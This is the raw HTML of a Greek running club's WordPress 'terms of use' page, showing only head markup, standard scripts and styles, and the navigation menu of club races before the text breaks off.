

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drama-runners.gr/oroi-chrisis/
body_size: 15640
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.drama-runners.gr/xmlrpc.php" />

		<link rel="shortcut icon" href="//www.drama-runners.gr/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//www.drama-runners.gr/wp-content/themes/porto/images/logo/apple-touch-icon.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//www.drama-runners.gr/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//www.drama-runners.gr/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//www.drama-runners.gr/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png">
	<title>Όροι χρήσης &#8211; Σύλλογος Δρομέων Υγείας Δράμας &#8211; Σ.Δ.Υ.Δ. Drama Runners</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Σύλλογος Δρομέων Υγείας Δράμας - Σ.Δ.Υ.Δ. Drama Runners" href="https://www.drama-runners.gr/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drama-runners.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.drama-runners.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.drama-runners.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.drama-runners.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.drama-runners.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.drama-runners.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-event-manager-frontend-css'  href='https://www.drama-runners.gr/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css'  href='https://www.drama-runners.gr/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css'  href='https://www.drama-runners.gr/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css'  href='https://www.drama-runners.gr/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css'  href='https://www.drama-runners.gr/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='jquery-data-tables-css'  href='https://www.drama-runners.gr/wp-content/plugins/posts-table-pro/assets/css/datatables/datatables.min.css?ver=1.10.16' media='all' />
<link rel='stylesheet' id='posts-table-pro-css'  href='https://www.drama-runners.gr/wp-content/plugins/posts-table-pro/assets/css/posts-table-pro.min.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.drama-runners.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.drama-runners.gr/wp-content/uploads/porto_styles/bootstrap.css?ver=6.1.8' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.drama-runners.gr/wp-content/themes/porto/css/plugins.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.drama-runners.gr/wp-content/themes/porto/css/theme.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='https://www.drama-runners.gr/wp-content/themes/porto/css/shortcodes.css?ver=6.1.8' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.drama-runners.gr/wp-content/themes/porto/css/theme_shop.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.drama-runners.gr/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.1.8' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.drama-runners.gr/wp-content/themes/porto/style.css?ver=5.8.12' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:170px}@media (min-width:1170px){#header .logo{max-width:230px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:170px}}#header.sticky-header .logo{max-width:225px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:23px;padding-bottom:23px}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #000000;bottom:-32px}body.single-product .page-top .breadcrumbs-wrap{padding-right:55px}#login-form-popup{position:relative;width:80%;max-width:525px;margin-left:auto;margin-right:auto}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;border-radius:0}#login-form-popup .featured-box .box-content{padding:45px 36px 30px;border:none}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:.05em;font-weight:600;line-height:2}#login-form-popup .porto-social-login-section{margin-top:20px}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#1d2127;font-weight:600;margin-bottom:8px}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;line-height:1.5 !important}#login-form-popup .form-row{margin-bottom:20px}#login-form-popup .woocommerce-privacy-policy-text{display:none}#login-form-popup .button{border-radius:2px;padding:18px 24px;text-shadow:none;font-family:Open Sans,sans-serif;font-size:12px;letter-spacing:-0.025em}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c'}#login-form-popup .social-button i{font-size:16px;margin-right:8px}#login-form-popup p.status{color:#1d2127}.porto-social-login-section .google-plus{background:#dd4e31}.porto-social-login-section .facebook{background:#3a589d}.porto-social-login-section .twitter{background:#1aa9e1}.featured-box .porto-social-login-section i{color:#fff}.porto-social-login-section .social-button:hover{background:var(--primary)}#login-form-popup{max-width:480px}html.panel-opened body > .mfp-bg{z-index:9042}html.panel-opened body > .mfp-wrap{z-index:9043}#header .porto-view-switcher .menu-item > a{text-transform:none}.view-switcher img{position:relative;top:-2px}@media (max-width:992px){#header .separator{display:none}}#footer .contact-details strong{display:none}#footer .col-lg-3 .widget{margin-top:15px;margin-bottom:15px}#footer .porto-info-list .porto-info-icon{margin-right:10px}.rtl #footer .porto-info-list .porto-info-icon{margin-left:10px;margin-right:0}
</style>
<link rel='stylesheet' id='styles-child-css'  href='https://www.drama-runners.gr/wp-content/themes/porto-child/style.css?ver=5.8.12' media='all' />
<script id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.drama-runners.gr\/wp-admin\/admin-ajax.php","nonce":"bc58652a46","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src='https://www.drama-runners.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11' id='cookie-notice-front-js'></script>
<script src='https://www.drama-runners.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.drama-runners.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.drama-runners.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.drama-runners.gr/wp-json/wp/v2/pages/3374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drama-runners.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.drama-runners.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel="canonical" href="https://www.drama-runners.gr/oroi-chrisis/" />
<link rel='shortlink' href='https://www.drama-runners.gr/?p=3374' />
<link rel="alternate" type="application/json+oembed" href="https://www.drama-runners.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drama-runners.gr%2Foroi-chrisis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.drama-runners.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drama-runners.gr%2Foroi-chrisis%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:200,300,400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://www.drama-runners.gr/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.drama-runners.gr/wp-content/uploads/2021/08/cropped-logo_dramarunners-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.drama-runners.gr/wp-content/uploads/2021/08/cropped-logo_dramarunners-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drama-runners.gr/wp-content/uploads/2021/08/cropped-logo_dramarunners-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.drama-runners.gr/wp-content/uploads/2021/08/cropped-logo_dramarunners-270x270.png" />
		<style id="wp-custom-css">
			.post-grid .grid-box {
	background-color: #ffffff !important;
	padding: 12px;
	border-radius: 10px !important;
}

.follow-us {
	margin-left: 50px !important;
}

#menu-top-navigation-1 {
	display: none !important;
}

@media only screen and (max-width: 600px) {
  .footer-wrapper {
		margin-bottom: -55px !important;
  }
}

.posts-medium {
	background-color: #ffffff !important;
	padding: 12px;
	border-radius: 10px !important;
}

.breadcrumb a span {
	color: #f9f9f9 !important;
}

.breadcrumb a:hover {
	text-decoration: none !important;
}

a.share-linkedin {
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-3374 wp-embed-responsive theme-porto cookies-not-set woocommerce-no-js login-popup full blog-1 porto-child wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper">
								

	<header id="header" class="header-builder">
	
	<div class="header-main"><div class="header-row container"><div class="header-col header-left">		<div class="logo">
		<a href="https://www.drama-runners.gr/" title="Σύλλογος Δρομέων Υγείας Δράμας &#8211; Σ.Δ.Υ.Δ. Drama Runners - "  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//www.drama-runners.gr/wp-content/uploads/2021/09/dramarunners_logo_new2.png" alt="Σύλλογος Δρομέων Υγείας Δράμας &#8211; Σ.Δ.Υ.Δ. Drama Runners" />	</a>
			</div>
		</div><div class="header-col header-right"><ul id="menu-main-menu" class="main-menu mega-menu"><li id="nav-menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.drama-runners.gr/">ΑΡΧΙΚΗ</a></li>
<li id="nav-menu-item-3089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Ο ΣΥΛΛΟΓΟΣ</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-3091" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.drama-runners.gr/poioi-eimaste">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a></li>
	<li id="nav-menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.drama-runners.gr/dioikitiko-symvoylio/">ΔΙΟΙΚΗΤΙΚΟ ΣΥΜΒΟΥΛΙΟ</a></li>
	<li id="nav-menu-item-3090" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.drama-runners.gr/katastatiko">ΚΑΤΑΣΤΑΤΙΚΟ</a></li>
	<li id="nav-menu-item-3093" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.drama-runners.gr/eggrafi-meloys">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">ΑΓΩΝΕΣ</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">ΑΓΩΝΕΣ FROZEN LAKE 2026</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5046" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.drama-runners.gr/agones-frozen-lake-2026/">ΠΡΟΚΗΡΥΞΗ</a></li>
		<li id="nav-menu-item-5048" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.drama-runners.gr/symmetoches-frozen-lake-2026/">ΣΥΜΜΕΤΟΧΕΣ – FROZEN LAKE 2026</a></li>
	</ul>
</li>
	<li id="nav-menu-item-4948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">ΑΓΩΝΕΣ ΕΞΟΧΗΣ 2025 (ΕΞΟΧΗ TRAIL “Στα χνάρια των ζαρκαδιών»)</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-4949" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.drama-runners.gr/agones-exochis-2025/">ΠΡΟΚΗΡΥΞΗ</a></li>
		<li id="nav-menu-item-4953" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.drama-runners.gr/symmetoches-agones-exochis-2025/">ΣΥΜΜΕΤΟΧΕΣ – ΑΓΩΝΕΣ ΕΞΟΧΗΣ 2025</a></li>
	</ul>
</li>
	<li id="nav-menu-item-4235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">NEVROKOPI TRAIL – FROZEN LAKE 2023</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.drama-runners.gr/nevrokopi-trail-frozen-lake-2023/">ΠΡΟΚΗΡΥΞΗ &#8211; ΚΑΝΟΝΙΣΜΟΣ</a></li>
		<li id="nav-menu-item-4284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.drama-runners.gr/symmetoches-agones-exochis-2025/">ΣΥΜΜΕΤΟΧΕΣ – NEVROKOPI TRAIL FROZEN LAKE 15km</a></li>
	</ul>
</li>
	<li id="nav-menu-item-4230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">ΒΑΛΔΙΡΚΕΙΑ 2023</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.drama-runners.gr/valdirkeia-2023/">ΠΡΟΚΗΡΥΞΗ &#8211; ΚΑΝΟΝΙΣΜΟΣ</a></li>
		<li id="nav-menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.drama-runners.gr/symmetoches-valdirkeia-2023-10km/">ΣΥΜΜΕΤΟΧΕΣ – ΒΑΛΔΙΡΚΕΙΑ 2023 10km</a></li>
		<li id="nav-menu-item-4285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.drama-runners.gr/symmetoches-valdirkeia-2023-5km/">ΣΥΜΜΕΤΟΧΕΣ – ΒΑΛΔΙΡΚΕΙΑ 2023 5km</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-3105" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.drama-runners.gr/nea-anakoinoseis">ΝΕΑ &#8211; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></li>
<li id="nav-menu-item-3106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">ΣΥΝΔΡΟΜΕΣ</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-3107" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.drama-runners.gr/product/etisia-syndromi-meloys/">ΕΤΗΣΙΑ ΣΥΝΔΡΟΜΗ ΜΕΛΟΥΣ</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3274" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.drama-runners.gr/epikoinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul><span class="separator"></span><div class="searchform-popup search-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://www.drama-runners.gr/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Αναζήτηση..." autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
			</form>
	</div><a class="mobile-toggle"><i class="fas fa-bars"></i></a></div></div>
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.drama-runners.gr/">ΑΡΧΙΚΗ</a></li>
<li id="accordion-menu-item-3089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Ο ΣΥΛΛΟΓΟΣ</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3091" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.drama-runners.gr/poioi-eimaste">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a></li>
	<li id="accordion-menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.drama-runners.gr/dioikitiko-symvoylio/">ΔΙΟΙΚΗΤΙΚΟ ΣΥΜΒΟΥΛΙΟ</a></li>
	<li id="accordion-menu-item-3090" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.drama-runners.gr/katastatiko">ΚΑΤΑΣΤΑΤΙΚΟ</a></li>
	<li id="accordion-menu-item-3093" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.drama-runners.gr/eggrafi-meloys">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li id="accordion-menu-item-3094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">ΑΓΩΝΕΣ</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">ΑΓΩΝΕΣ FROZEN LAKE 2026</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5046" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.drama-runners.gr/agones-frozen-lake-2026/">ΠΡΟΚΗΡΥΞΗ</a></li>
		<li id="accordion-menu-item-5048" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.drama-runners.gr/symmetoches-frozen-lake-2026/">ΣΥΜΜΕΤΟΧΕΣ – FROZEN LAKE 2026</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-4948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">ΑΓΩΝΕΣ ΕΞΟΧΗΣ 2025 (ΕΞΟΧΗ TRAIL “Στα χνάρια των ζαρκαδιών»)</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-4949" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.drama-runners.gr/agones-exochis-2025/">ΠΡΟΚΗΡΥΞΗ</a></li>
		<li id="accordion-menu-item-4953" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.drama-runners.gr/symmetoches-agones-exochis-2025/">ΣΥΜΜΕΤΟΧΕΣ – ΑΓΩΝΕΣ ΕΞΟΧΗΣ 2025</a></li>
	</ul>
</li>
